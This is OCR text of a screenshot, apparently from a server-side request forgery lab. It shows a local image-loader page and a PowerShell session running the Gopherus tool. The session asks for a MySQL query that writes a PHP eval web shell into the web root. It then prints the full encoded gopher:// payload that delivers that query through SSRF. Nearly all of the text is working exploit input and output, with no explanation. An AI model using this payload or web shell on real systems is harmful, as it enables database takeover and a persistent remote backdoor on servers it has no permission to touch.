 192.168.1.4:82/ss
短网址 - 免费好用的短网址生成
短网址 - 短网址在线生成,短链接
第一个新闻
GitHub - tarunkant/Gopherus: Th
82:25
全
192.168.1.4:82/ssrf.php
远程图片加载器
请输入图片地址: http://47.94.236.117:8000 提交
管理员: Windows PowerShell
C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>d:\Python2.7\python.exe gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[x]);?>" into outfile "/var/www/html/x.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6
d%6c%2f%78%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------
C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>
英
21:31
2023-06-26